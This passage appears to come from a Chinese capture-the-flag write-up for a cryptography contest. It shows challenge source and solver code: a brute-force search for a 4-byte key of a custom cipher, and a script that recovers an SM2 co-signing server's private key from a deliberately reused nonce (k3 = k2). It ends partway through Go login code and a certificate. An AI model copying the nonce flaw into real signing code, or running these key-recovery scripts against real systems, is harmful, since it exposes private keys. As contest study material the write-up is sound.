memcpy(state, password, 16); // 初始状态为密码的初始值
// 迭代加密过程
for (int round = 0; round < ROUND; round++)
{
reverseBits(state);
sBoxTransform(state);
leftShiftBytes(state);
addRoundKey(state, roundKeys, round);
}
memcpy(ciphertext, state, 16);
}
void main() {
unsigned char password[] = "pwd:xxxxxxxxxxxx"; // 口令明文固定以pwd:开头,16字节的口令
unsigned int key = 0xF0FFFFFF; // 4字节的密钥
unsigned char ciphertext[16]; // 16字节的状态
printf("Password: \n");
printf("%s\n", password);
encrypt(password, key, ciphertext);
// 输出加密后的结果
printf("Encrypted password:\n");
for (int i = 0; i < 16; i++) {
printf("%02X", ciphertext[i]);
}
printf("\n");
}
题目基于一个对称加密,给出了其具体实现步骤。连接靶机之后会给出密文,要求求出password,来解压带密码的协同签名源码文件压缩包,压缩包内含有本题的flag值以及flag2的源码。
可以看出在有key的情况下,解密就是把整个加密过程逆一下,这一部分交给学长很快就写好了。
然而学长发现对于靶机给出的密文,用题目给定的0xF0FFFFFF当作key是解不出他要求的”pwd:”开头的password的,所以我猜测这个key只是个示例,实际上要用这个已知的开头来爆破4字节的key。4字节对于c来说似乎也不算很大,因此简单修改下解密部分就开爆了。但是,实际效果并不是很理想,如果要爆破完所有解空间的话,差不多需要2^16秒,这对于仅仅6h的比赛来说太长了,所以要考虑一些优化。而比起仔细查看代码来说,最简单的优化当然是直接用多进程来做。
可是我只用过python的多进程,并且考虑到python本身的速度,为了用个多进程把整个求解代码转成python实在是不太划算。可是比赛不出网,要查询资料不仅需要申请,时间也只限10min,还会对整个队伍的成绩产生影响,更不划算。所以想来想去也只能三个人都多开点窗口,然后从不同的位置开爆。
也算是一种多进程了。
然而这样做有意想不到的效果——我让学弟倒着爆破的那个窗口过了一段时间真的跑出了结果,这个题也就顺利解掉了。
实际上最后一轮提示中有提到,因为某些原因,key首字节一定是F,所以倒着爆才更加快;此外还有一些其他地方可以减少耗时。
这里就不仔细研究产生这些优化的原因了,多进程肯定是最有力的XD,做出来就行。
exp:(header.h就是题目加密源码里的函数)
#include "header.h"
void print(unsigned char* m) {
for (int i = 0; i < 16; i++) {
printf("%02X", m[i]);
}
printf("\n");
}
int sBox_inv[16] =
{
13, 4, 0, 5, 2, 12, 11, 8, 10, 6, 1, 9, 3, 15, 7, 14
};
void rightShiftBytes(unsigned char* state) {
unsigned char temp[16];
for (int i = 0; i < 16; i += 4) {
temp[i + 0] = state[i + 2] << 5 | (state[i + 3] >> 3);
temp[i + 1] = state[i + 3] << 5 | (state[i + 0] >> 3);
temp[i + 2] = state[i + 0] << 5 | (state[i + 1] >> 3);
temp[i + 3] = state[i + 1] << 5 | (state[i + 2] >> 3);
}
for (int i = 0; i < 16; i++) {
state[i] = temp[i];
}
}
void decrypt(unsigned char* password, unsigned int key, unsigned char* ciphertext) {
unsigned char roundKeys[16 * ROUND] = {};
derive_round_key(key, roundKeys, 16 * ROUND);
unsigned char state[16];
memcpy(state, ciphertext, 16);
for (int round = ROUND - 1; round >= 0; round--) {
addRoundKey(state, roundKeys, round);
rightShiftBytes(state);
sBoxTransform(state, sBox_inv);
reverseBits(state);
}
memcpy(password, state, 16);
}
int main() {
// cipher = "B17164A27E035012107D6F7B0454D51D"
// cipher = "99F2980AAB4BE8640D8F322147CBA409"
unsigned char password[] = "pwd:xxxxxxxxxxxx"; // 口令明文固定以pwd:开头,16字节的口令
unsigned char ciphertext[16]; // 16字节的状态
hex_to_bytes("99F2980AAB4BE8640D8F322147CBA409", ciphertext, 16);
for (unsigned int key = 0; key < 0xFFFFFFFF; key++) {
if ((key & 0xFFFF) == 0) printf("%d\n", key);
decrypt(password, key, ciphertext);
if (password[0] == 112 && password[1] == 119 && password[2] == 100 && password[3] == 58) {
print(password);
}
}
return 0;
}
flag2(900 pts)
题目:
co-signing_client.js:
const form = ref({
password: "",
msgdigest: "",
})
const k1: any = ref("");
const submit = () => {
isform.value.validate((valid: boolean) => {
if (valid) {
loading.value = true;
let smPassword = ref("");
smPassword.value = sm3(form.value.password);
// 客户端通过用户口令、消息摘要和用户私钥d1,计算客户端协同签名值 p1x, p1y, q1x, q1y, r1, s1
var { str_e, str_p1x, str_p1y, str_q1x, str_q1y, str_r1, str_s1, errMessage } = clientSign1(smPassword.value, form.value.msgdigest);
if (errMessage) {
ElMessage.error(errMessage)
loading.value = false;
return
}
let data = {
q1x: str_q1x,
q1y: str_q1y,
e: str_e,
r1: str_r1,
s1: str_s1,
p1x: str_p1x,
p1y: str_p1y
}
// 客户端将 e, p1x, p1y, q1x, q1y, r1, s1发送给服务端
// 服务端用服务端私钥d2计算服务端协同签名值 s2, s3, r 发送给客户端
sign_param_send(data).then((res: any) => {
// 客户端通过s2, s3, r,计算协同签名值 s
let str_s: any = clientSign2(smPassword.value, res.s2, res.s3, res.r);
if (str_s.errMessage) {
ElMessage.error(errMessage)
loading.value = false;
return
}
ElMessage.success("协同签名成功");
signature_send({ client_sign: str_s }).then((res: any) => {
qmz.value = str_s;
loading.value = false;
}).then((err: any) => {
loading.value = false;
})
}).catch((err: any) => {
loading.value = false;
})
}
})
}
const clientSign1: any = (str_d1: any, str_e: any) => {
let d1 = new BN(str_d1, 16);
// console.log("e",str_e)
let e = new BN(str_e, 16);
// console.log("e",e)
const sm2: any = new elliptic.curve.short({
p: 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF',
a: 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC',
b: '28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93',
n: 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123',
g: [
'32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7',
'BC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0'
]
} as any);
let n = new BN(sm2.n.toString(16), 16);
let G = sm2.g;
// generate random k1
const randomBytes = cryptoRandomStringAsync({ length: 64 });
k1.value = new BN(randomBytes as any, 16);
while(k1.value.mod(n).isZero()){
const randomBytes = cryptoRandomStringAsync({ length: 64 });
k1.value = new BN(randomBytes as any, 16);
}
k1.value = k1.value.mod(n);
// d1 = d1 mod n
d1 = d1.mod(n);
if (d1.isZero()) {
let errMessage = "d1=0,签名失败"
return { errMessage }
}
//P1 = ((d1)^(-1)) * G
let tmp1 = d1.invm(n);
let P1 = G.mul(tmp1);
//Q1 = k1*G = (x, y)
let Q1 = G.mul(k1.value);
let x = new BN(Q1.getX().toString(16), 16);
//r1 = x mod n
let r1 = x.mod(n);
if (r1.isZero()) {
let errMessage = "r1=0,签名失败"
return { errMessage }
}
//s1 = k1^(-1) * (e + d1^(-1) * r1) mod n
tmp1 = d1.invm(n);
let tmp2 = tmp1.mul(r1).mod(n);
let tmp3 = tmp2.add(e).mod(n);
tmp1 = k1.value.invm(n);
let s1 = tmp1.mul(tmp3).mod(n);
if (s1.isZero()) {
let errMessage = "s1=0,签名失败"
return { errMessage }
}
str_e = e.toString(16);
// console.log("str_e",str_e)
let str_p1x = P1.getX().toString(16);
let str_p1y = P1.getY().toString(16);
let str_q1x = Q1.getX().toString(16);
let str_q1y = Q1.getY().toString(16);
let str_r1 = r1.toString(16);
let str_s1 = s1.toString(16);
return { str_e, str_p1x, str_p1y, str_q1x, str_q1y, str_r1, str_s1 }
}
const clientSign2 = (str_d1: any, str_s2: any, str_s3: any, str_r: any) => {
const sm2 = new elliptic.curve.short({
p: 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF',
a: 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC',
b: '28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93',
n: 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123',
g: [
'32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7',
'BC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0'
]
} as any);
let d1 = new BN(str_d1, 16);
let n = new BN(sm2.n.toString(16), 16);
let s2 = new BN(str_s2, 16);
let s3 = new BN(str_s3, 16);
let r = new BN(str_r, 16);
//s = d1*k1*s2 + d1*s3 -r mod n
let tmp1 = d1.mul(k1.value).mod(n);
let tmp2 = tmp1.mul(s2).mod(n);
let tmp3 = d1.mul(s3).mod(n);
tmp1 = tmp2.add(tmp3).mod(n);
let s = tmp1.sub(r).mod(n);
if (s.isZero()) {
let errMessage = "s=0,签名失败"
return { errMessage }
}
if (s.add(r).mod(n).isZero()) {
let errMessage = "s=n-r,签名失败"
return { errMessage }
}
let str_s = s.toString(16);
if (str_s[0] == '-') {
s = s.add(n).mod(n);
str_s = s.toString(16);
}
return str_s;
}
co-signing_client.c:
#include <stdio.h>
#include <stdlib.h>
#include <openssl/ec.h>
#include <openssl/rand.h>
#define SM2LEN 32
int error() {
printf("Error.\n");
return 0;
}
int error_partial_verify() {
printf("Error partial verify.\n");
return 0;
}
void print_flag2(const BIGNUM *d2) {
char *hex_str = BN_bn2hex(d2);
for (int i = 0; hex_str[i] != '\0'; i++) {
if (hex_str[i] >= 'A' && hex_str[i] <= 'F') {
hex_str[i] += 32;
}
}
printf("flag2{%s}\n", hex_str);
}
typedef struct {
char s2[SM2LEN * 2 + 1];
char s3[SM2LEN * 2 + 1];
char r[SM2LEN * 2 + 1];
int success;
} Result;
// 协同签名服务端签名算法
Result server(char* str_e,char* str_p1x,char* str_p1y,char* str_q1x,char* str_q1y,char* str_r1,char* str_s1){
Result res = {"", "", "", 0};
int rv = 1;
BIGNUM *e,*a,*b,*p,*n,*x,*y;
BIGNUM *d2,*r1,*s1,*p1x,*p1y,*q1x,*q1y;
BIGNUM *u1,*u2,*xprime,*yprime,*k2,*k3,*x1,*y1,*r,*s2,*s3,*s,*tmp1,*tmp2,*tmp3;
EC_GROUP* group;
EC_POINT *generator,*G,*P,*P1,*Q1,*TMP;
BN_CTX* bn_ctx = BN_CTX_new();
BN_CTX_start(bn_ctx);
if (!bn_ctx)
{ error(); return res; }
e = BN_CTX_get(bn_ctx);
a = BN_CTX_get(bn_ctx);
b = BN_CTX_get(bn_ctx);
p = BN_CTX_get(bn_ctx);
n = BN_CTX_get(bn_ctx);
d2 = BN_CTX_get(bn_ctx);
x = BN_CTX_get(bn_ctx);
y = BN_CTX_get(bn_ctx);
p1x = BN_CTX_get(bn_ctx);
p1y = BN_CTX_get(bn_ctx);
q1x = BN_CTX_get(bn_ctx);
q1y = BN_CTX_get(bn_ctx);
r1 = BN_CTX_get(bn_ctx);
s1 = BN_CTX_get(bn_ctx);
u1 = BN_CTX_get(bn_ctx);
u2 = BN_CTX_get(bn_ctx);
xprime = BN_CTX_get(bn_ctx);
yprime = BN_CTX_get(bn_ctx);
k2 = BN_CTX_get(bn_ctx);
k3 = BN_CTX_get(bn_ctx);
x1 = BN_CTX_get(bn_ctx);
y1 = BN_CTX_get(bn_ctx);
r = BN_CTX_get(bn_ctx);
s2 = BN_CTX_get(bn_ctx);
s3 = BN_CTX_get(bn_ctx);
s = BN_CTX_get(bn_ctx);
tmp1 = BN_CTX_get(bn_ctx);
tmp2 = BN_CTX_get(bn_ctx);
tmp3 = BN_CTX_get(bn_ctx);
if (
!BN_hex2bn(&e, str_e) ||
!BN_hex2bn(&p1x, str_p1x) ||
!BN_hex2bn(&p1y, str_p1y) ||
!BN_hex2bn(&q1x, str_q1x) ||
!BN_hex2bn(&q1y, str_q1y) ||
!BN_hex2bn(&r1, str_r1) ||
!BN_hex2bn(&s1, str_s1) ||
!BN_hex2bn(&a, "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC") ||
!BN_hex2bn(&b, "28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93") ||
!BN_hex2bn(&p, "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF") ||
!BN_hex2bn(&n, "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123") ||
// d2 = ds (server key)
!BN_hex2bn(&d2, "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX") ||
!BN_hex2bn(&x, "32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7") ||
!BN_hex2bn(&y, "BC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0") ||
!BN_rand_range(k2,n) ||
!BN_copy(k3, k2)
)
{ error(); return res; }
// generate k2 in [1, n-1]
while(BN_is_zero(k2)){
if (
!BN_rand_range(k2,n) ||
!BN_copy(k3, k2)
)
{ error(); return res; }
}
group = EC_GROUP_new_curve_GFp(p, a, b, bn_ctx);
generator = EC_POINT_new(group);
if (!generator)
{ error(); return res; }
if (1 != EC_POINT_set_affine_coordinates_GFp(group, generator, x, y, bn_ctx))
{ error(); return res; }
if (1 != EC_GROUP_set_generator(group, generator, n, NULL))
{ error(); return res; }
G = EC_POINT_new(group);
P = EC_POINT_new(group);
P1 = EC_POINT_new(group);
Q1 = EC_POINT_new(group);
TMP = EC_POINT_new(group);
// if r1=0 or s1=0, error
if (BN_is_zero(r1) || BN_is_zero(s1))
{ error(); return res; }
// set P1 = (p1x, p1y)
if (1 != EC_POINT_set_affine_coordinates_GFp(group, P1, p1x, p1y, bn_ctx))
{ error(); return res; }
// set Q1 = (q1x, q1y)
if (1 != EC_POINT_set_affine_coordinates_GFp(group, Q1, q1x, q1y, bn_ctx))
{ error(); return res; }
//u1 = e * (s1^(-1)) mod n, u2 = r1 * (s1^(-1)) mod n
if (!BN_mod_inverse(tmp1, s1, n, bn_ctx) ||
!BN_mod_mul(u1, e, tmp1, n, bn_ctx) ||
!BN_mod_mul(u2, r1, tmp1, n, bn_ctx) ||
!BN_mod(u1, u1, n, bn_ctx) ||
!BN_mod(u2, u2, n, bn_ctx)
)
{ error(); return res; }
//u1*G + u2*P1 = (x', y')
if (!EC_POINT_mul(group, TMP, u1, P1, u2, bn_ctx))
{ error(); return res; }
if (!EC_POINT_get_affine_coordinates_GFp(group, TMP, xprime, yprime, bn_ctx))
{ error(); return res; }
//verify r1 = x' mod n
if (!BN_mod(xprime, xprime, n, bn_ctx))
{ error(); return res; }
if(BN_cmp(r1,xprime))
{ error_partial_verify(); return res; }
//k2*G + k3*Q1 = (x1, y1)
if (!EC_POINT_mul(group, TMP, k2, Q1, k3, bn_ctx))
{ error(); return res; }
if (!EC_POINT_get_affine_coordinates_GFp(group, TMP, x1, y1, bn_ctx))
{ error(); return res; }
//r=(e+x1) mod n
if (!BN_mod_add(r, e, x1, n, bn_ctx))
{ error(); return res; }
if (BN_is_zero(r))
{ error(); return res; }
strncpy(res.r, BN_bn2hex(r), 2*SM2LEN+1);
//s2 = d2 * k3 mod n, s3 = d2 * (r+k2) mod n
if (!BN_mod_mul(s2, d2, k3, n, bn_ctx) ||
!BN_mod_add(tmp1, r, k2, n, bn_ctx) ||
!BN_mod_mul(s3, d2, tmp1, n, bn_ctx) ||
!BN_mod(s2, s2, n, bn_ctx) ||
!BN_mod(s3, s3, n, bn_ctx)
)
{ error(); return res; }
printf("s2: %s\n",BN_bn2hex(s2));
printf("s3: %s\n",BN_bn2hex(s3));
strncpy(res.s2, BN_bn2hex(s2), 2*SM2LEN+1);
strncpy(res.s3, BN_bn2hex(s3), 2*SM2LEN+1);
// flag2 的格式如下:flag2{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx},大括号中的内容为 16 进制格式(字母小写)的 d2。
print_flag2(d2);
rv = 0;
BN_CTX_free(bn_ctx);
return rv;
}
// 计算公钥P
int getPublicKey(char *str_d2, char *str_p1x, char *str_p1y) {
int rv = 1;
BIGNUM *negone, *a, *b, *p, *n, *x, *y;
BIGNUM *d2, *p1x, *p1y, *px, *py;
BIGNUM *tmp1, *tmp2;
EC_GROUP *group;
EC_POINT *generator, *G, *P, *P1;
BN_CTX *bn_ctx = BN_CTX_new();
BN_CTX_start(bn_ctx);
if (!bn_ctx) {
error();
return 1;
}
negone = BN_CTX_get(bn_ctx);
a = BN_CTX_get(bn_ctx);
b = BN_CTX_get(bn_ctx);
p = BN_CTX_get(bn_ctx);
n = BN_CTX_get(bn_ctx);
d2 = BN_CTX_get(bn_ctx);
x = BN_CTX_get(bn_ctx);
y = BN_CTX_get(bn_ctx);
p1x = BN_CTX_get(bn_ctx);
p1y = BN_CTX_get(bn_ctx);
px = BN_CTX_get(bn_ctx);
py = BN_CTX_get(bn_ctx);
tmp1 = BN_CTX_get(bn_ctx);
tmp2 = BN_CTX_get(bn_ctx);
if (
!BN_hex2bn(&d2, str_d2) ||
!BN_hex2bn(&p1x, str_p1x) ||
!BN_hex2bn(&p1y, str_p1y) ||
!BN_hex2bn(&a, "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC") ||
!BN_hex2bn(&b, "28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93") ||
!BN_hex2bn(&p, "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF") ||
!BN_hex2bn(&n, "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123") ||
!BN_hex2bn(&x, "32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7") ||
!BN_hex2bn(&y, "BC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0")
) {
error();
return 1;
}
group = EC_GROUP_new_curve_GFp(p, a, b, bn_ctx);
generator = EC_POINT_new(group);
if (!generator) {
error();
return 1;
}
if (1 != EC_POINT_set_affine_coordinates_GFp(group, generator, x, y, bn_ctx)) {
error();
return 1;
}
if (1 != EC_GROUP_set_generator(group, generator, n, NULL)) {
error();
return 1;
}
G = EC_POINT_new(group);
P = EC_POINT_new(group);
P1 = EC_POINT_new(group);
// set P1 = (p1x, p1y)
if (1 != EC_POINT_set_affine_coordinates_GFp(group, P1, p1x, p1y, bn_ctx)) {
error();
return 1;
}
//P = ((d2)^(-1)) * P1 - G
if (!BN_zero(tmp1) ||
!BN_one(tmp2) ||
!BN_mod_sub(negone, tmp1, tmp2, n, bn_ctx)
) {
error();
return 1;
}
if (!BN_mod_inverse(tmp1, d2, n, bn_ctx) || !EC_POINT_mul(group, P, negone, P1, tmp1, bn_ctx)) {
error();
return 1;
}
if (!EC_POINT_get_affine_coordinates_GFp(group, P, px, py, bn_ctx)) {
error();
return 1;
}
printf("Px: %s\n", BN_bn2hex(px));
printf("Py: %s\n", BN_bn2hex(py));
rv = 0;
BN_CTX_free(bn_ctx);
return rv;
}
int main(int argc, char *argv[]) {
int rv = 1;
if (server(argv[1], argv[2], argv[3], argv[4], argv[5], argv[6], argv[7])) {
error();
return rv;
}
rv = 0;
return rv;
}
这个题目代码特别特别的长,具体细节可以慢慢读。
.js文件是交互部分,梳理一下主要交互流程是:
用户输入口令和消息摘要,并发送给服务器用户本地计算出如下数据,这些数据可以在发送包的负载里找到:e, p1x, p1y, q1x, q1y, r1, s1服务器接收到数据后,进行协同签名,并发送以下数据返回:
s2, s3, r我们需要计算出服务器的私钥d2,d2就是flag2的值而.c文件则是告诉我们协同签名流程,这些数据主要有以下一些关系(运算均在模n下,n是曲线阶):
使用SM2的标准曲线,参数及生成元G均已知,服务器私钥为d2,并有以下P点坐标:
使用用户发送来的p1x, p1y, q1x, q1y这几个数据设置点P1、Q1使用用户发送来的e、r1、s1计算u1、u2:
 计算中间点T(x’,y’),验证r1=x’:
计算中间点T(x’,y’),验证r1=x’: 生成随机数k2、k3,并计算:
生成随机数k2、k3,并计算: 计算r:
计算r: 计算s2、s3:
计算s2、s3:
返回r、s2、s3
整个步骤就是看注释一步步梳理出来的,我们的目的是算出d2来,而s2、s3中一共有三个变量d2、k2、k3,并不足以求出所有未知数,所以可能需要利用r再构造一个等式才行。
然而这个题藏了个相当阴的地方,仔细观察可以发现一行代码:
BN_copy(k3, k2)这也就是说k3=k2,因此未知数实际上就只有两个,所以很轻松就可以拿到d2了XD。
exp:
from Crypto.Util.number import *
a = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC", 16)
b = int("28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93", 16)
p = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF", 16)
n = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123", 16)
x = int("32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7", 16)
y = int("BC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0", 16)
E = EllipticCurve(Zmod(p),[a,b])
G = E(x,y)
################################################################################# res
e = "ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff"
p1x = "3e8eda67c5f1b70ac1950f615c2c4e0b0fe2544823ac96cb127ba318d96b4f5"
p1y = "ab1bbde72e7d1ef42e0c9d18d44a10e7250a0dfea98194f2d8d591b355fc636"
q1x = "bc44ec67a42c1613d9cf99f7bd2d1d859ab94823ba6cfb1836e8083e23bbd41e"
q1y = "faef1f853c095d6de79ba9ad9a2026d742042116b38b1c672ae67c7c7e9e762d"
r1 = "bc44ec67a42c1613d9cf99f7bd2d1d859ab94823ba6cfb1836e8083e23bbd41e"
s1 = "6c1bfef8bacf4f9c8bc4703c66458715475e50d17ba84f666372b4f4c364e16f"
r = "C987C22813DD2D0537433FF583C84B047E0313DCA072E187ACBB5A638D4E2BC0"
s2 = "E1E08110628EEB528DC26AA117AFEF8613B1D22EBFD77A9F42524CEFEB57F676"
s3 = "758CBCCFADFB5078DB26DF382A179C9AFDE1D0617D92EC5496F67380162235B6"
tt = [e,p1x,p1y,q1x,q1y,r1,s1,r,s2,s3]
e,p1x,p1y,q1x,q1y,r1,s1,r,s2,s3 = [int(i,16) for i in tt]
P1 = E(p1x,p1y)
Q1 = E(q1x,q1y)
u1 = e * inverse(s1, n) % n
u2 = r1 * inverse(s1, n) % n
T = u1*G + u2*P1
x_, y_ = T.xy()
assert r1 == x_
x1 = r - e
d2 = (s3-s2)*inverse(r,n) % n
print(hex(d2))
#flag2{a61bdbacbad62b141284a6955b14a27df01c09984e23785ec75b5e5c79e18f62}
flag3(500 pts)
题目:
login.go:
package controllers
import (
"crypto/ecdsa"
"encoding/hex"
"encoding/pem"
"fmt"
jwtgo "github.com/dgrijalva/jwt-go"
"github.com/gin-gonic/gin"
"github.com/tjfoc/gmsm/sm2"
"github.com/tjfoc/gmsm/x509"
"http_svr/config"
"http_svr/models"
"http_svr/utils"
"math/big"
"net/http"
"time"
)
// 加载证书
func loadCertificate(certPEM string) (*x509.Certificate, error) {
//certPEM := "-----BEGIN CERTIFICATE-----\nMIIBQDCB6KADAgECAgECMAoGCCqBHM9VAYN1MBIxEDAOBgNVBAoTB1Jvb3QgQ0Ew\nHhcNMjQwNzI0MDkyMTI5WhcNMjUwNzI0MDkyMTI5WjAaMRgwFgYDVQQKEw9NeSBP\ncmdhbml6YXRpb24wWTATBgcqhkjOPQIBBggqgRzPVQGCLQNCAASlPepwTvt5c4rF\nEsg1Mqs+Tyx/BwRkwyWqDyZd/gBFKp7veuoZnGK11c24xPOqR/eQZNW7ugsZW6eb\nLyXSsE9ooycwJTAOBgNVHQ8BAf8EBAMCBaAwEwYDVR0lBAwwCgYIKwYBBQUHAwEw\nCgYIKoEcz1UBg3UDRwAwRAIgG4/snkgUCW819OotUWUfMOo0BzHX8KeTTUSLpIjy\nEO4CIEq6X7h3nVNeFzdtLWdy5+1MeNwsWawHU5YzITsNtqOe\n-----END CERTIFICATE-----\n"
block, _ := pem.Decode([]byte(certPEM))
if block == nil || block.Type != "CERTIFICATE" {
return nil, fmt.Errorf("无效的证书格式")
}
return x509.ParseCertificate(block.Bytes)
}
// 验证证书
func validateCertificate(cert *x509.Certificate, rootCert *x509.Certificate) error {
// 检查颁发者
if cert.Issuer.CommonName != rootCert.Subject.CommonName {
return fmt.Errorf("证书校验失败")
}
// 检查颁发者组织
if len(cert.Issuer.Organization) != 1 || cert.Issuer.Organization[0] != rootCert.Subject.Organization[0] {
return fmt.Errorf("证书校验失败")
}
// 检查颁发者国家
if len(cert.Issuer.Country) != 1 || cert.Issuer.Country[0] != rootCert.Subject.Country[0] {
return fmt.Errorf("证书校验失败")
}
// 检查有效日期
if time.Now().Before(cert.NotBefore) || time.Now().After(cert.NotAfter) {
return fmt.Errorf("证书校验失败")
}
// 检查组织
if len(cert.Subject.Organization) != 1 || cert.Subject.Organization[0] != "ShangMiBei" {
return fmt.Errorf("证书校验失败")
}
// 检查组织单元
if len(cert.Subject.OrganizationalUnit) != 1 || cert.Subject.OrganizationalUnit[0] != "ShangMiBei2024" {
return fmt.Errorf("证书校验失败")
}
// 检查国家
if len(cert.Subject.Country) != 1 || cert.Subject.Country[0] != "CN" {
return fmt.Errorf("证书校验失败")
}
// 创建证书链
roots := x509.NewCertPool()
roots.AddCert(rootCert)
opts := x509.VerifyOptions{
Roots: roots,
CurrentTime: time.Now(),
}
// 验证证书链
if _, err := cert.Verify(opts); err != nil {
return fmt.Errorf("证书链校验失败: %v", err)
}
return nil
}
type SM2Signature struct {
R, S *big.Int
}
// 验证签名
func validateSignature(message, signature string, publicKey *sm2.PublicKey) (bool, error) {
//rawSignatureHex, err := base64.StdEncoding.DecodeString(base64EncodedSignature)
hexSignature, err := hex.DecodeString(signature)
if err != nil {
return false, fmt.Errorf("invalid signature format")
}
isValid := publicKey.Verify([]byte(message), hexSignature)
if isValid {
return true, nil
} else {
return false, fmt.Errorf("signature is invalid")
}
}
// Login 登录
func Login(c *gin.Context, conf config.Config) {
// 解析请求参数
var req models.LoginReq
if err := c.ShouldBind(&req); err != nil {
c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()})
return
}
// 校验用户名是否已注册过
if _, exists := models.Users[req.Username]; !exists {
c.JSON(http.StatusBadRequest, gin.H{"error": "username not exists"})
return
}
// 校验随机字符串是否过期
randomStr, exists := conf.Cache.Get(req.Username)
if !exists {
c.JSON(http.StatusBadRequest, gin.H{"error": "random string has expired"})
return
}
// 校验证书
cert, err := loadCertificate(req.Cert)
if err != nil {
c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()})
return
}
if err := validateCertificate(cert, models.RootCert); err != nil {
c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()})
return
}
// 判断是否挑战成功(随机字符串的签名能否用证书中的公钥验签过)
ecdsaPubKey, ok := cert.PublicKey.(*ecdsa.PublicKey)
if !ok {
c.JSON(http.StatusBadRequest, gin.H{"error": "public key in cert is not sm2"})
return
}
sm2PubKey := sm2.PublicKey{
Curve: ecdsaPubKey.Curve,
X: ecdsaPubKey.X,
Y: ecdsaPubKey.Y,
}
isValid, err := validateSignature(randomStr.(string), req.Signature, &sm2PubKey)
if isValid {
//c.JSON(http.StatusOK, gin.H{"msg": "success", "flag3": config.Flag3, "download_url": config.DownloadUrl})
generateToken2(c, req.Username, conf)
} else {
c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()})
}
}
// 生成令牌
func generateToken2(c *gin.Context, username string, conf config.Config) {
j := &utils.JWT{
SigningKey: []byte(conf.SignKey),
}
claims := utils.CustomClaims{
Name: username,
StandardClaims: jwtgo.StandardClaims{
NotBefore: time.Now().Unix() - conf.NotBeforeTime, // 签名生效时间
ExpiresAt: time.Now().Unix() + conf.ExpiresTime, // 过期时间
Issuer: conf.Issuer, // 签名的发行者
},
}
token, err := j.CreateToken(claims)
if err != nil {
c.JSON(http.StatusOK, gin.H{
"code": 5091,
"msg": "登录失败,系统有误",
})
return
}
// 将当前用户对应的缓存中的随机字符串删除
conf.Cache.Delete(username)
isAdmin := false
if username == "shangmibeiadmin" {
isAdmin = true
}
c.JSON(http.StatusOK, gin.H{
"code": 0,
"msg": "登录成功",
"token": token,
"is_admin": isAdmin,
})
return
}
数据库管理系统管理员证书.cer:
-----BEGIN CERTIFICATE-----
MIICXjCCAgWgAwIBAgIIatKGfgnOvYYwCgYIKoEcz1UBg3UwNjELMAkGA1UEBhMC
Q04xEzARBgNVBAoTClNoYW5nTWlCZWkxEjAQBgNVBAMTCVNoYW5nTWlDQTAeFw0y
NDA4MDUwNzUyMTdaFw0yNTEwMTAxMjAxMDFaMFUxEzARBgNVBAoTClNoYW5nTWlC
ZWkxFzAVBgNVBAsTDlNoYW5nTWlCZWkyMDI0MRgwFgYDVQQDEw9zaGFuZ21pYmVp
YWRtaW4xCzAJBgNVBAYTAkNOMFkwEwYHKoZIzj0CAQYIKoEcz1UBgi0DQgAEiHG2
